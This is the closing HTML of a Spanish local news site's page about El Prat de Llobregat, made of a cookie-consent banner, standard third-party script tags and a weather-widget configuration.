									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Configurar cookies</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar Preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Configurar cookies</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 695c55805b21f
    -->

    
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.elprat.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>






<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.5.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.elprat.info\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","aria_label":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https:\/\/www.elprat.info\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.elprat.info\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.elprat.info\/politica-privacidad\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>


<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3123329","api_location":"el Prat de Llobregat","api_language":"es","api_key":"89f1b67f06b2b0b6763c7683bf0a4498","today_icon":"few-clouds-n","today_icon_text":"algo de nubes","today_temp":[4.6,40.4],"today_humidity":54,"today_wind_speed":[7.7,4.8],"today_min":[3.2,37.7],"today_max":[6.6,44],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1767657600,"day_name":"Mar","day_temp":[9,49],"owm_day_index":0},{"timestamp":1767744000,"day_name":"Mi\u00e9","day_temp":[9,49],"owm_day_index":8},{"timestamp":1767830400,"day_name":"Jue","day_temp":[13,55],"owm_day_index":16},{"timestamp":1767916800,"day_name":"Vie","day_temp":[15,60],"owm_day_index":24},{"timestamp":1768003200,"day_name":"S\u00e1b","day_temp":[10,49],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_2","location":"3123329","api_location":"el Prat de Llobregat","api_language":"es","api_key":"89f1b67f06b2b0b6763c7683bf0a4498","today_icon":"few-clouds-n","today_icon_text":"algo de nubes","today_temp":[4.6,40.4],"today_humidity":54,"today_wind_speed":[7.7,4.8],"today_min":[3.2,37.7],"today_max":[6.6,44],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1767657600,"day_name":"Mar","day_temp":[9,49],"owm_day_index":0},{"timestamp":1767744000,"day_name":"Mi\u00e9","day_temp":[9,49],"owm_day_index":8},{"timestamp":1767830400,"day_name":"Jue","day_temp":[13,55],"owm_day_index":16},{"timestamp":1767916800,"day_name":"Vie","day_temp":[15,60],"owm_day_index":24},{"timestamp":1768003200,"day_name":"S\u00e1b","day_temp":[10,49],"owm_day_index":32}]});
				});
			
			
</script>


<script defer src="https://www.elprat.info/wp-content/cache/autoptimize/js/autoptimize_c9d5f312809a14a2bcaee671fc138346.js"></script></body>
</html>